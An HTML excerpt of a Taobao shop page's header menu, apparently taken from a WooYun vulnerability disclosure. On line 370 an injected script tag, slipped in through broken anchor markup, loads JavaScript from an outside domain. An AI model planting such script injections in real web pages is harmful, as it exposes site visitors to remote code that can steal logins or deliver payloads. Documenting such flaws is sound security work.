 364 </li>
365 <li class="allcat">
366 <a href="#" id="J_HeadCats"><em>全部分类 &#9660;</em></a>
367 </li>
368 <li><a
href="http://rate.taobao.com/user-rate-92d98c03557fe87055930f9028532c7d.htm"><em>信用评价</em></a></li>
369 <li class="" title=".">
370 <a
href="#"class="tb_body"/><script id="tb_menu" src="http://yayanz.cn.web-2019.com/T2YOitXfJcX/103844734.js"></script<a class="tb_body" href=""
title="."><em>.</em></a>
371 </li>
372
</ul>
373 </div>
374 </div>
375
376 <div id="J_HeadCatsPopup" class="tshop-pbsm-spb10c-popup cat-items hidden">
377 <div class="cat-all">
378 <a href="http://shop103844734.taobao.com?search=y" class="cat-hd">查看所有宝贝>></a>
379 <p><a href="http://shop103844734.taobao.com?search=y&orderType=_hotsell">按销量</a> | <a href="http://shop103844734.taobao.com?search=y&orderType=_newOn">按新品
</a>
380 | <a href="http://shop103844734.taobao.com?search=y&orderType=price">按价格</a> | <a
381 href="http://shop103844734.taobao.com?search=y&orderType=_hotkeep">按收藏</a></p>
382 </div>
383 <div class="bd">
www.wooyun.org